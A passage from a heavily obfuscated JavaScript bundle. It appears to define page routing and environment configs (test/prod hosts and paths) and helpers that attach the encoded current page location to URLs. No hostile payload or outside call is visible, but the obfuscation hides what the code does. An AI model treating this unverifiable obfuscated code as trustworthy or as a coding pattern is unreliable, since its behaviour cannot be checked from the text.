47423,'\x26')[_0x4a87aa(0x1db,'\x57\x59\x6e\x50')](_0x2d17fc[_0x4a87aa(0x400,'\x42\x56\x45\x58')],'\x3d')[_0x4a87aa(0x390,'\x51\x35\x53\x33')](_0x2d17fc[_0x4a87aa(0x2ab,'\x64\x64\x72\x77')](encodeURIComponent,window[_0x4a87aa(0x363,'\x37\x70\x21\x77')][_0x4a87aa(0x5c8,'\x5b\x35\x49\x36')])):_0x2d17fc[_0x4a87aa(0x1d2,'\x4d\x49\x4b\x2a')](-0x1,_0x247423[_0x4a87aa(0x22b,'\x2a\x74\x77\x70')]('\x3f'))&&_0x2d17fc[_0x4a87aa(0x2d4,'\x52\x48\x70\x30')](_0x247423[_0x4a87aa(0x34f,'\x24\x31\x79\x63')]('\x23'),-0x1)?_0x449107[_0x4a87aa(0x28b,'\x29\x40\x36\x6b')]=''[_0x4a87aa(0x4d0,'\x42\x56\x45\x58')](_0x247423[_0x4a87aa(0x37b,'\x64\x64\x72\x77')]('\x23')[0x0],'\x3f')[_0x4a87aa(0x4bf,'\x43\x40\x71\x7a')](_0x2d17fc[_0x4a87aa(0x45e,'\x23\x39\x74\x66')],'\x3d')[_0x4a87aa(0x5e6,'\x2a\x74\x77\x70')](_0x2d17fc[_0x4a87aa(0x148,'\x74\x76\x30\x28')](encodeURIComponent,window[_0x4a87aa(0x494,'\x64\x64\x72\x77')][_0x4a87aa(0x359,'\x43\x40\x71\x7a')]),'\x23')[_0x4a87aa(0x50a,'\x79\x5a\x61\x71')](_0x247423[_0x4a87aa(0x24e,'\x52\x48\x70\x30')]('\x23')[0x1]):_0x449107[_0x4a87aa(0x545,'\x57\x59\x6e\x50')]=''[_0x4a87aa(0x404,'\x64\x64\x72\x77')](_0x247423,'\x3f')[_0x4a87aa(0x3a3,'\x79\x4b\x77\x32')](_0x2d17fc[_0x4a87aa(0x58e,'\x21\x76\x4f\x4b')],'\x3d')[_0x4a87aa(0x20a,'\x31\x5d\x49\x55')](_0x2d17fc[_0x4a87aa(0x32d,'\x58\x44\x40\x4f')](encodeURIComponent,window[_0x4a87aa(0x23c,'\x33\x5e\x4e\x58')][_0x4a87aa(0x2fa,'\x4d\x49\x4b\x2a')]))),_0x449107[_0x4a87aa(0x14d,'\x46\x77\x78\x4c')][_0x183e50[_0x4a87aa(0x53b,'\x52\x54\x6b\x33')]]=_0x183e50[_0x4a87aa(0x2a0,'\x43\x40\x71\x7a')];}return!0x0;});});}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x556,'\x42\x21\x4d\x65')],'\x76\x61\x6c\x75\x65':function(_0xc9d91f){var _0x5195b8=_0x3ac61d;this[_0x5195b8(0x49c,'\x57\x59\x6e\x50')]=_0xc9d91f[_0x5195b8(0x55c,'\x4d\x49\x4b\x2a')]||this[_0x5195b8(0x3e2,'\x79\x5a\x61\x71')],this[_0x5195b8(0x5dd,'\x5b\x52\x77\x54')]=_0xc9d91f[_0x5195b8(0x11b,'\x42\x21\x4d\x65')]||this[_0x5195b8(0x4cb,'\x73\x69\x4d\x70')],this[_0x5195b8(0x5b3,'\x2a\x74\x77\x70')]=_0xc9d91f[_0x5195b8(0xcd,'\x79\x5a\x61\x71')],this[_0x5195b8(0x4d5,'\x64\x64\x72\x77')]();}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x1d1,'\x5b\x35\x49\x36')],'\x76\x61\x6c\x75\x65':function(){var _0x55e604=_0x3ac61d;_0x29f6fa[_0x55e604(0x130,'\x54\x56\x4d\x55')](window[_0x55e604(0x1e3,'\x42\x4e\x49\x39')][_0x55e604(0x2c4,'\x50\x33\x47\x47')][_0x55e604(0x465,'\x2a\x38\x33\x33')](_0x1277b9[_0x55e604(0x3c6,'\x5b\x52\x77\x54')]),-0x1)&&(this[_0x55e604(0x310,'\x6f\x31\x30\x74')]=_0x29f6fa[_0x55e604(0x26e,'\x51\x35\x53\x33')]);}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x2df,'\x34\x6a\x39\x79')],'\x76\x61\x6c\x75\x65':function(){var _0x1020bd=_0x3ac61d,_0x5efe42={'\x4d\x48\x7a\x43\x73':function(_0x27c58c,_0x504d0b){var _0x3c51f7=_0x18fd;return _0x29f6fa[_0x3c51f7(0x306,'\x52\x54\x6b\x33')](_0x27c58c,_0x504d0b);},'\x68\x4f\x68\x45\x6d':function(_0x32ac40,_0x41ca49,_0x2383a5){var _0x25871d=_0x18fd;return _0x29f6fa[_0x25871d(0x517,'\x70\x47\x28\x5b')](_0x32ac40,_0x41ca49,_0x2383a5);},'\x4c\x47\x49\x6c\x44':function(_0x24c269,_0x4c01ad,_0x43aff0){var _0x7dd493=_0x18fd;return _0x29f6fa[_0x7dd493(0x3eb,'\x5b\x35\x49\x36')](_0x24c269,_0x4c01ad,_0x43aff0);},'\x6d\x5a\x69\x70\x59':function(_0x1dc55e,_0x574193){var _0x5185ca=_0x18fd;return _0x29f6fa[_0x5185ca(0x28e,'\x74\x76\x30\x28')](_0x1dc55e,_0x574193);},'\x49\x7a\x54\x58\x44':_0x29f6fa[_0x1020bd(0x2b2,'\x5b\x30\x4c\x37')]},_0x8a2f9c=this;this[_0x1020bd(0x518,'\x24\x31\x79\x63')]=_0x4d7d7b[(0x0,_0x2512fd[_0x1020bd(0x5e5,'\x6f\x31\x30\x74')])()],this[_0x1020bd(0x48e,'\x2a\x74\x77\x70')]={},(this[_0x1020bd(0x1fa,'\x64\x64\x72\x77')]?this[_0x1020bd(0xd2,'\x71\x4a\x55\x51')][this[_0x1020bd(0x149,'\x69\x43\x5a\x25')]]:[])[_0x1020bd(0x285,'\x23\x39\x74\x66')][_0x1020bd(0x583,'\x54\x56\x4d\x55')](function(_0xcd47d1){var _0x52f094=_0x1020bd,_0x3c7157={'\x50\x52\x62\x47\x64':function(_0x5d2123,_0x5a5c72){var _0x14cf27=_0x18fd;return _0x5efe42[_0x14cf27(0x3b7,'\x71\x6c\x6d\x21')](_0x5d2123,_0x5a5c72);}},_0x2fc6dc=(0x0,_0x1277b9[_0x52f094(0x5de,'\x2a\x74\x77\x70')])({'\x68\x6f\x73\x74':_0xcd47d1[_0x52f094(0x1c3,'\x2a\x74\x77\x70')],'\x70\x61\x74\x68':_0xcd47d1[_0x52f094(0x5e8,'\x24\x31\x79\x63')],'\x65\x6e\x76':_0x8a2f9c[_0x52f094(0x412,'\x42\x56\x45\x58')],'\x69\x73\x49\x6e\x74\x6c':_0x8a2f9c[_0x52f094(0x35b,'\x31\x5d\x49\x55')]});_0xcd47d1=_0x5efe42[_0x52f094(0x4c2,'\x69\x43\x5a\x25')](_0x140610,_0x5efe42[_0x52f094(0x103,'\x5b\x52\x77\x54')](_0x140610,{},_0xcd47d1),_0x2fc6dc),_0x8a2f9c[_0x52f094(0x2eb,'\x33\x5e\x4e\x58')][_0xcd47d1['\x69\x64']]=_0xcd47d1,_0x5efe42[_0x52f094(0x118,'\x4c\x57\x56\x6c')](_0x5efe42[_0x52f094(0x38b,'\x7a\x73\x62\x64')],typeof _0xcd47d1[_0x52f094(0x153,'\x5b\x35\x49\x36')])?_0x8a2f9c[_0xcd47d1['\x69\x64']]=function(){var _0x2b6fe6=_0x52f094;for(var _0x5b1f4c=arguments[_0x2b6fe6(0x4bb,'\x71\x6c\x6d\x21')],_0x2ca9d8=new Array(_0x5b1f4c),_0x296fd1=0x0;_0x3c7157[_0x2b6fe6(0x177,'\x71\x4a\x55\x51')](_0x296fd1,_0x5b1f4c);_0x296fd1++)_0x2ca9d8[_0x296fd1]=arguments[_0x296fd1];return _0xcd47d1[_0x2b6fe6(0x5c5,'\x5b\x30\x4c\x37')][_0x2b6fe6(0x523,'\x69\x43\x5a\x25')](_0xcd47d1,_0x2ca9d8);}:_0x8a2f9c[_0xcd47d1['\x69\x64']]=function(_0x5bbd3b,_0x4a3aee){return _0x8a2f9c['\x67\x6f'](_0xcd47d1['\x69\x64'],_0x5bbd3b,_0x4a3aee);};});}}],[{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x1a7,'\x4f\x6b\x79\x51')],'\x76\x61\x6c\x75\x65':function(_0x1736a4){var _0x16011f=_0x3ac61d;return this[_0x16011f(0x2a1,'\x4d\x49\x4b\x2a')]||(this[_0x16011f(0x396,'\x72\x67\x65\x73')]=new _0x41f88c(_0x1736a4)),this[_0x16011f(0x1b5,'\x42\x21\x4d\x65')];}}]),_0x41f88c;}());(0x0,_0x393e4b[_0x4e9203(0x106,'\x23\x39\x74\x66')])(_0x455557,_0x26d65f[_0x4e9203(0x4a1,'\x71\x4a\x55\x51')],void 0x0);var _0x4daea6=_0x455557;_0xa2efac[_0x4e9203(0x284,'\x4f\x6b\x79\x51')]=_0x4daea6;},function(_0x117cb7,_0x15b216){var _0xb757b6=_0x29817d,_0x5602c1={'\x53\x4a\x75\x6c\x55':function(_0x376abd,_0x4492f7){var _0x588210=_0x18fd;return _0x26d65f[_0x588210(0x345,'\x58\x44\x40\x4f')](_0x376abd,_0x4492f7);},'\x62\x6f\x41\x71\x41':_0x26d65f[_0xb757b6(0x18c,'\x79\x4b\x77\x32')],'\x6c\x4c\x6e\x58\x6d':function(_0x593ec6,_0x5bde63){var _0x16521d=_0xb757b6;return _0x26d65f[_0x16521d(0x442,'\x4c\x57\x56\x6c')](_0x593ec6,_0x5bde63);},'\x67\x77\x4e\x6c\x6c':function(_0x2dbd59,_0x126a21){var _0x533de0=_0xb757b6;return _0x26d65f[_0x533de0(0x3d0,'\x31\x5d\x49\x55')](_0x2dbd59,_0x126a21);},'\x6c\x47\x41\x72\x6a':_0x26d65f[_0xb757b6(0x2b5,'\x21\x69\x62\x7a')]};function _0x4e05fc(_0x5f31fa){var _0x1bc0d7=_0xb757b6;return _0x26d65f[_0x1bc0d7(0x592,'\x79\x5a\x61\x71')](_0x26d65f[_0x1bc0d7(0x146,'\x24\x31\x79\x63')],typeof Symbol)&&_0x26d65f[_0x1bc0d7(0x411,'\x71\x6c\x6d\x21')](_0x26d65f[_0x1bc0d7(0x1de,'\x64\x64\x72\x77')],typeof Symbol[_0x1bc0d7(0x28a,'\x79\x39\x66\x39')])?_0x117cb7[_0x1bc0d7(0x244,'\x79\x39\x66\x39')]=_0x4e05fc=function(_0x1ba262){return typeof _0x1ba262;}:_0x117cb7[_0x1bc0d7(0x22e,'\x50\x33\x47\x47')]=_0x4e05fc=function(_0xbe16e4){var _0x513f65=_0x1bc0d7;return _0xbe16e4&&_0x5602c1[_0x513f65(0xe0,'\x74\x76\x30\x28')](_0x5602c1[_0x513f65(0x19c,'\x52\x48\x70\x30')],typeof Symbol)&&_0x5602c1[_0x513f65(0x41a,'\x50\x33\x47\x47')](_0xbe16e4[_0x513f65(0x1b3,'\x31\x5d\x49\x55')],Symbol)&&_0x5602c1[_0x513f65(0x1bb,'\x21\x76\x4f\x4b')](_0xbe16e4,Symbol[_0x513f65(0x392,'\x23\x39\x74\x66')])?_0x5602c1[_0x513f65(0x551,'\x78\x28\x64\x4e')]:typeof _0xbe16e4;},_0x26d65f[_0x1bc0d7(0x321,'\x79\x4b\x77\x32')](_0x4e05fc,_0x5f31fa);}_0x117cb7[_0xb757b6(0x4f0,'\x7a\x73\x62\x64')]=_0x4e05fc;},function(_0x14f0d3,_0x5aed33,_0x7fe07c){'use strict';var _0x2b30a2=_0x29817d;var _0x22c5a6=_0x26d65f[_0x2b30a2(0x48d,'\x42\x21\x4d\x65')](_0x7fe07c,0x1);Object[_0x2b30a2(0x326,'\x24\x31\x79\x63')](_0x5aed33,_0x26d65f[_0x2b30a2(0x48a,'\x58\x44\x40\x4f')],{'\x76\x61\x6c\x75\x65':!0x0}),Object[_0x2b30a2(0x172,'\x4f\x6b\x79\x51')](_0x5aed33,_0x26d65f[_0x2b30a2(0x23e,'\x6f\x31\x30\x74')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':function(){var _0x2126b7=_0x2b30a2;return _0x5c0c5b[_0x2126b7(0xfc,'\x5b\x35\x49\x36')];}}),Object[_0x2b30a2(0x41d,'\x33\x5e\x4e\x58')](_0x5aed33,_0x26d65f[_0x2b30a2(0x152,'\x5b\x52\x77\x54')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':function(){var _0x3bc5a4=_0x2b30a2;return _0x357444[_0x3bc5a4(0x4f2,'\x51\x35\x53\x33')];}}),Object[_0x2b30a2(0x2c2,'\x42\x4e\x49\x39')](_0x5aed33,_0x26d65f[_0x2b30a2(0x2be,'\x33\x68\x26\x25')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':function(){var _0xce1930=_0x2b30a2;return _0x731a0e[_0xce1930(0x3d5,'\x33\x5e\x4e\x58')];}});var _0x5c0c5b=_0x26d65f[_0x2b30a2(0xfb,'\x71\x6c\x6d\x21')](_0x22c5a6,_0x26d65f[_0x2b30a2(0xc6,'\x23\x39\x74\x66')](_0x7fe07c,0xe)),_0x357444=_0x26d65f[_0x2b30a2(0x3e3,'\x52\x48\x70\x30')](_0x22c5a6,_0x26d65f[_0x2b30a2(0x309,'\x5b\x35\x49\x36')](_0x7fe07c,0x11)),_0x731a0e=_0x26d65f[_0x2b30a2(0x1a6,'\x24\x31\x79\x63')](_0x22c5a6,_0x26d65f[_0x2b30a2(0xda,'\x78\x28\x64\x4e')](_0x7fe07c,0x14));},function(_0x375331,_0x3292b1,_0x288ebf){'use strict';var _0x5a64a8=_0x29817d,_0x1e6d13=_0x26d65f[_0x5a64a8(0x537,'\x79\x5a\x61\x71')][_0x5a64a8(0x158,'\x79\x4b\x77\x32')]('\x7c'),_0x4576e5=0x0;while(!![]){switch(_0x1e6d13[_0x4576e5++]){case'\x30':var _0x2f4971=_0x26d65f[_0x5a64a8(0x54a,'\x71\x6c\x6d\x21')](_0x153d22,_0x26d65f[_0x5a64a8(0x571,'\x23\x39\x74\x66')](_0x288ebf,0xf)),_0x5cf089=_0x26d65f[_0x5a64a8(0x311,'\x51\x35\x53\x33')](_0x153d22,_0x26d65f[_0x5a64a8(0x4b0,'\x4c\x6a\x2a\x6b')](_0x288ebf,0x10)),_0x2ccd94={'\x69\x64':_0x26d65f[_0x5a64a8(0x562,'\x4d\x49\x4b\x2a')],'\x74\x65\x73\x74':_0x2f4971[_0x5a64a8(0x217,'\x7a\x73\x62\x64')],'\x70\x72\x6f\x64':_0x5cf089[_0x5a64a8(0x10a,'\x6f\x31\x30\x74')]};continue;case'\x31':_0x3292b1[_0x5a64a8(0x165,'\x64\x64\x72\x77')]=_0x2ccd94;continue;case'\x32':var _0x153d22=_0x26d65f[_0x5a64a8(0x1a9,'\x72\x67\x65\x73')](_0x288ebf,0x0);continue;case'\x33':Object[_0x5a64a8(0x5ad,'\x6f\x31\x30\x74')](_0x3292b1,_0x26d65f[_0x5a64a8(0x553,'\x79\x39\x66\x39')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3292b1[_0x5a64a8(0x253,'\x54\x56\x4d\x55')]=void 0x0;continue;case'\x34':continue;}break;}},function(_0x54194e,_0x414535,_0x185115){'use strict';var _0x11a604=_0x29817d,_0x16ab94={'\x52\x66\x6c\x45\x6e':function(_0xfca889,_0x1e9102){var _0x3118e4=_0x18fd;return _0x26d65f[_0x3118e4(0xd1,'\x57\x59\x6e\x50')](_0xfca889,_0x1e9102);},'\x62\x75\x61\x61\x57':function(_0x22cc81,_0x51d7f2){var _0x5cf254=_0x18fd;return _0x26d65f[_0x5cf254(0x1cd,'\x4f\x6b\x79\x51')](_0x22cc81,_0x51d7f2);},'\x61\x75\x6b\x77\x4b':function(_0x5d499d,_0x5ba9c8){var _0x92de35=_0x18fd;return _0x26d65f[_0x92de35(0x1c9,'\x58\x44\x40\x4f')](_0x5d499d,_0x5ba9c8);},'\x41\x69\x65\x55\x57':function(_0x28098b,_0x4cc6ee,_0x4a3e60){var _0x4f5ee5=_0x18fd;return _0x26d65f[_0x4f5ee5(0x318,'\x33\x68\x26\x25')](_0x28098b,_0x4cc6ee,_0x4a3e60);},'\x61\x6c\x76\x4d\x57':function(_0x18b4a6,_0x1e9a68){var _0x446f11=_0x18fd;return _0x26d65f[_0x446f11(0x4c5,'\x6f\x31\x30\x74')](_0x18b4a6,_0x1e9a68);},'\x54\x79\x48\x45\x4c':function(_0x11918a,_0x13facb){var _0x1bf59a=_0x18fd;return _0x26d65f[_0x1bf59a(0x1ce,'\x65\x47\x4c\x76')](_0x11918a,_0x13facb);}};var _0x39b0fe=_0x26d65f[_0x11a604(0x4a5,'\x69\x43\x5a\x25')](_0x185115,0x0),_0x3764c7=_0x26d65f[_0x11a604(0x232,'\x33\x5e\x4e\x58')](_0x185115,0x1);Object[_0x11a604(0x4de,'\x42\x21\x4d\x65')](_0x414535,_0x26d65f[_0x11a604(0x475,'\x78\x28\x64\x4e')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x414535[_0x11a604(0xfd,'\x23\x39\x74\x66')]=void 0x0;var _0x1b4a9b=_0x26d65f[_0x11a604(0x3d9,'\x74\x76\x30\x28')](_0x3764c7,_0x26d65f[_0x11a604(0x42c,'\x4c\x57\x56\x6c')](_0x185115,0x2)),_0x5bf122=_0x26d65f[_0x11a604(0x3f8,'\x79\x39\x66\x39')](_0x39b0fe,_0x26d65f[_0x11a604(0x32a,'\x33\x5e\x4e\x58')](_0x185115,0x3));function _0x4b0ff1(_0x211b32,_0x491ece){var _0x274826=_0x11a604,_0xf3eb42=Object[_0x274826(0x314,'\x42\x4e\x49\x39')](_0x211b32);if(Object[_0x274826(0xcb,'\x79\x39\x66\x39')]){var _0x48bbe3=Object[_0x274826(0x5da,'\x7a\x73\x62\x64')](_0x211b32);_0x491ece&&(_0x48bbe3=_0x48bbe3[_0x274826(0x2f5,'\x69\x43\x5a\x25')](function(_0x1862b5){var _0x12b3a2=_0x274826;return Object[_0x12b3a2(0x10e,'\x72\x67\x65\x73')](_0x211b32,_0x1862b5)[_0x12b3a2(0x267,'\x31\x5d\x49\x55')];})),_0xf3eb42[_0x274826(0x3ee,'\x70\x47\x28\x5b')][_0x274826(0x1ca,'\x79\x4b\x77\x32')](_0xf3eb42,_0x48bbe3);}return _0xf3eb42;}var _0x4e3caf={'\x69\x64':_0x26d65f[_0x11a604(0x3d3,'\x51\x35\x53\x33')],'\x70\x61\x67\x65\x73':Object[_0x11a604(0xe3,'\x4d\x49\x4b\x2a')](_0x5bf122[_0x11a604(0x217,'\x7a\x73\x62\x64')][_0x11a604(0x577,'\x64\x64\x72\x77')])[_0x11a604(0x5c0,'\x4c\x6a\x2a\x6b')](function(_0x171a9a){var _0x2db89f=_0x11a604;return function(_0x22e5a9){var _0x62da66=_0x18fd;for(var _0xe7fac=0x1;_0x16ab94[_0x62da66(0x3d4,'\x7a\x73\x62\x64')](_0xe7fac,arguments[_0x62da66(0x593,'\x72\x67\x65\x73')]);_0xe7fac++){var _0x4c2333=_0x16ab94[_0x62da66(0x3b9,'\x78\x28\x64\x4e')](null,arguments[_0xe7fac])?arguments[_0xe7fac]:{};_0x16ab94[_0x62da66(0x312,'\x52\x54\x6b\x33')](_0xe7fac,0x2)?_0x16ab94[_0x62da66(0x5db,'\x23\x39\x74\x66')](_0x4b0ff1,_0x16ab94[_0x62da66(0x581,'\x4c\x6a\x2a\x6b')](Object,_0x4c2333),!0x0)[_0x62da66(0x516,'\x4c\x57\x56\x6c')](function(_0x537e9d){var _0x32591c=_0x62da66;(0x0,_0x1b4a9b[_0x32591c(0x44b,'\x5b\x52\x77\x54')])(_0x22e5a9,_0x537e9d,_0x4c2333[_0x537e9d]);}):Object[_0x62da66(0x4e1,'\x50\x33\x47\x47')]?Object[_0x62da66(0x4d9,'\x58\x44\x40\x4f')](_0x22e5a9,Object[_0x62da66(0x16a,'\x6f\x31\x30\x74')](_0x4c2333)):_0x16ab94[_0x62da66(0x105,'\x79\x39\x66\x39')](_0x4b0ff1,_0x16ab94[_0x62da66(0x2f9,'\x5b\x30\x4c\x37')](Object,_0x4c2333))[_0x62da66(0x2d9,'\x5b\x35\x49\x36')](function(_0x417738){var _0x4d1ae0=_0x62da66;Object[_0x4d1ae0(0x450,'\x69\x43\x5a\x25')](_0x22e5a9,_0x417738,Object[_0x4d1ae0(0x4f3,'\x42\x56\x45\x58')](_0x4c2333,_0x417738));});}return _0x22e5a9;}({},_0x5bf122[_0x2db89f(0x56c,'\x24\x31\x79\x63')][_0x2db89f(0x521,'\x46\x77\x78\x4c')][_0x171a9a]);})};_0x414535[_0x11a604(0x48c,'\x31\x5d\x49\x55')]=_0x4e3caf;},function(_0x48c068,_0xeba499,_0x4610be){'use strict';var _0x120f5f=_0x29817d,_0x10083f=_0x26d65f[_0x120f5f(0x403,'\x2a\x74\x77\x70')][_0x120f5f(0x39a,'\x65\x47\x4c\x76')]('\x7c'),_0x4e72e8=0x0;while(!![]){switch(_0x10083f[_0x4e72e8++]){case'\x30':var _0x73843a=_0x26d65f[_0x120f5f(0x135,'\x79\x5a\x61\x71')](_0x4610be,0x0);continue;case'\x31':continue;case'\x32':_0xeba499[_0x120f5f(0x52d,'\x58\x44\x40\x4f')]=_0x3c3cee;continue;case'\x33':Object[_0x120f5f(0x3ea,'\x68\x49\x5e\x51')](_0xeba499,_0x26d65f[_0x120f5f(0x32c,'\x71\x6c\x6d\x21')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xeba499[_0x120f5f(0xd8,'\x2a\x38\x33\x33')]=void 0x0;continue;case'\x34':var _0x3c3cee={'\x69\x64':_0x26d65f[_0x120f5f(0x37d,'\x42\x4e\x49\x39')],'\x70\x61\x67\x65\x73':_0x26d65f[_0x120f5f(0x205,'\x21\x76\x4f\x4b')](_0x73843a,_0x26d65f[_0x120f5f(0x58f,'\x4c\x6a\x2a\x6b')](_0x4610be,0x3))[_0x120f5f(0x500,'\x71\x6c\x6d\x21')][_0x120f5f(0x26b,'\x71\x4a\x55\x51')]};continue;}break;}},function(_0x421e9d,_0x400c3d,_0x3cbb4e){'use strict';var _0x1ecb49=_0x29817d,_0x145177=_0x26d65f[_0x1ecb49(0x446,'\x4d\x49\x4b\x2a')][_0x1ecb49(0x3a5,'\x5b\x52\x77\x54')]('\x7c'),_0xcfa4a6=0x0;while(!![]){switch(_0x145177[_0xcfa4a6++]){case'\x30':var _0x2525cf=_0x26d65f[_0x1ecb49(0x3c3,'\x69\x43\x5a\x25')](_0x3cbb4e,0x0);continue;case'\x31':Object[_0x1ecb49(0xe7,'\x6e\x62\x43\x4c')](_0x400c3d,_0x26d65f[_0x1ecb49(0x549,'\x71\x4a\x55\x51')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x400c3d[_0x1ecb49(0x1d6,'\x43\x40\x71\x7a')]=void 0x0;continue;case'\x32':continue;case'\x33':var _0x250bc7=_0x26d65f[_0x1ecb49(0x22d,'\x71\x4a\x55\x51')](_0x2525cf,_0x26d65f[_0x1ecb49(0x147,'\x23\x39\x74\x66')](_0x3cbb4e,0x12)),_0x52c55b=_0x26d65f[_0x1ecb49(0x52b,'\x23\x39\x74\x66')](_0x2525cf,_0x26d65f[_0x1ecb49(0xcf,'\x70\x47\x28\x5b')](_0x3cbb4e,0x13)),_0x32c6b4={'\x69\x64':_0x26d65f[_0x1ecb49(0x4a0,'\x70\x47\x28\x5b')],'\x74\x65\x73\x74':_0x250bc7[_0x1ecb49(0x131,'\x42\x56\x45\x58')],'\x70\x72\x6f\x64':_0x52c55b[_0x1ecb49(0x578,'\x6e\x62\x43\x4c')]};continue;case'\x34':_0x400c3d[_0x1ecb49(0x5bc,'\x52\x54\x6b\x33')]=_0x32c6b4;continue;}break;}},function(_0x2d0849,_0x47a025,_0xdb2d39){'use strict';var _0x1723a2=_0x29817d;var _0x3e2588=_0x26d65f[_0x1723a2(0x56a,'\x79\x39\x66\x39')](_0xdb2d39,0x0),_0x16c9c9=_0x26d65f[_0x1723a2(0x2d3,'\x7a\x73\x62\x64')](_0xdb2d39,0x1);Object[_0x1723a2(0x3e0,'\x78\x28\x64\x4e')](_0x47a025,_0x26d65f[_0x1723a2(0x25a,'\x42\x4e\x49\x39')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x47a025[_0x1723a2(0xd3,'\x4c\x6a\x2a\x6b')]=void 0x0;var _0x3e5d22=_0x26d65f[_0x1723a2(0x43c,'\x33\x68\x26\x25')](_0x16c9c9,_0x26d65f[_0x1723a2(0x5b2,'\x4c\x57\x56\x6c')](_0xdb2d39,0x2)),_0x1dc528=_0x26d65f[_0x1723a2(0x5f0,'\x37\x70\x21\x77')](_0x3e2588,_0x26d65f[_0x1723a2(0x163,'\x24\x31\x79\x63')](_0xdb2d39,0x6));function _0x2722f0(_0x3058b9,_0x1a5b85){var _0x56343b=_0x1723a2,_0x3be35e=Object[_0x56343b(0xee,'\x59\x5e\x45\x49')](_0x3058b9);if(Object[_0x56343b(0x388,'\x5b\x35\x49\x36')]){var _0x96e3e0=Object[_0x56343b(0x3aa,'\x34\x6a\x39\x79')](_0x3058b9);_0x1a5b85&&(_0x96e3e0=_0x96e3e0[_0x56343b(0x1e1,'\x2a\x38\x33\x33')](function(_0xa930c2){var _0x10d86e=_0x56343b;return Object[_0x10d86e(0x5c4,'\x71\x6c\x6d\x21')](_0x3058b9,_0xa930c2)[_0x10d86e(0x22f,'\x46\x77\x78\x4c')];})),_0x3be35e[_0x56343b(0x245,'\x71\x6c\x6d\x21')][_0x56343b(0x32e,'\x46\x77\x78\x4c')](_0x3be35e,_0x96e3e0);}return _0x3be35e;}var _0x583c96={'\x69\x64':_0x26d65f[_0x1723a2(0xf3,'\x31\x5d\x49\x55')],'\x70\x61\x67\x65\x73':Object[_0x1723a2(0x478,'\x64\x64\x72\x77')](_0x1dc528[_0x1723a2(0x33d,'\x4f\x6b\x79\x51')][_0x1723a2(0x243,'\x58\x44\x40\x4f')])[_0x1723a2(0x247,'\x42\x4e\x49\x39')](function(_0x1dec95){var _0x234100=_0x1723a2,_0x2b0efd={'\x6b\x59\x51\x69\x50':function(_0x5a65c7,_0x57b345){var _0x3ed1d6=_0x18fd;return _0x26d65f[_0x3ed1d6(0x1b0,'\x31\x5d\x49\x55')](_0x5a65c7,_0x57b345);},'\x75\x64\x51\x44\x77':function(_0xa93dcb,_0xcf2621){var _0x594154=_0x18fd;return _0x26d65f[_0x594154(0x4bd,'\x73\x69\x4d\x70')](_0xa93dcb,_0xcf2621);},'\x70\x69\x52\x4a\x48':function(_0xbc779a,_0x650bdc){var _0x1836d1=_0x18fd;return _0x26d65f[_0x1836d1(0x58b,'\x7a\x73\x62\x64')](_0xbc779a,_0x650bdc);},'\x57\x44\x76\x53\x6c':function(_0x26b94f,_0x38b68b,_0x2bdfd7){var _0x4ed9fa=_0x18fd;return _0x26d65f[_0x4ed9fa(0x330,'\x50\x33\x47\x47')](_0x26b94f,_0x38b68b,_0x2bdfd7);},'\x55\x46\x6f\x4d\x65':function(_0x4d12ac,_0x5ee368){var _0x453189=_0x18fd;return _0x26d65f[_0x453189(0x31b,'\x42\x21\x4d\x65')](_0x4d12ac,_0x5ee368);},'\x65\x51\x45\x41\x41':function(_0x5e5a61,_0x15a576){var _0x3a3572=_0x18fd;return _0x26d65f[_0x3a3572(0x329,'\x4c\x57\x56\x6c')](_0x5e5a61,_0x15a576);}};return function(_0x64f688){var _0x4cd52d=_0x18fd;for(var _0x4da734=0x1;_0x2b0efd[_0x4cd52d(0x11c,'\x58\x44\x40\x4f')](_0x4da734,arguments[_0x4cd52d(0x520,'\x7a\x73\x62\x64')]);_0x4da734++){var _0x177913=_0x2b0efd[_0x4cd52d(0x180,'\x6e\x34\x65\x56')](null,arguments[_0x4da734])?arguments[_0x4da734]:{};_0x2b0efd[_0x4cd52d(0x2d5,'\x5b\x52\x77\x54')](_0x4da734,0x2)?_0x2b0efd[_0x4cd52d(0x183,'\x34\x6a\x39\x79')](_0x2722f0,_0x2b0efd[_0x4cd52d(0x35e,'\x50\x33\x47\x47')](Object,_0x177913),!0x0)[_0x4cd52d(0x11e,'\x65\x47\x4c\x76')](function(_0x21716){var _0x1c3197=_0x4cd52d;(0x0,_0x3e5d22[_0x1c3197(0x43e,'\x74\x76\x30\x28')])(_0x64f688,_0x21716,_0x177913[_0x21716]);}):Object[_0x4cd52d(0x4e1,'\x50\x33\x47\x47')]?Object[_0x4cd52d(0x1ae,'\x71\x6c\x6d\x21')](_0x64f688,Object[_0x4cd52d(0x5e4,'\x4f\x6b\x79\x51')](_0x177913)):_0x2b0efd[_0x4cd52d(0x2f3,'\x59\x5e\x45\x49')](_0x2722f0,_0x2b0efd[_0x4cd52d(0x3f7,'\x43\x40\x71\x7a')](Object,_0x177913))[_0x4cd52d(0x15b,'\x50\x33\x47\x47')](function(_0x223e3a){var _0x41a4ed=_0x4cd52d;Object[_0x41a4ed(0x5e1,'\x52\x54\x6b\x33')](_0x64f688,_0x223e3a,Object[_0x41a4ed(0x21c,'\x65\x47\x4c\x76')](_0x177913,_0x223e3a));});}return _0x64f688;}({},_0x1dc528[_0x234100(0xd3,'\x4c\x6a\x2a\x6b')][_0x234100(0x25d,'\x71\x6c\x6d\x21')][_0x1dec95]);})};_0x47a025[_0x1723a2(0x5ab,'\x43\x40\x71\x7a')]=_0x583c96;},function(_0x2ed897,_0x4a890f,_0x3c22b7){'use strict';var 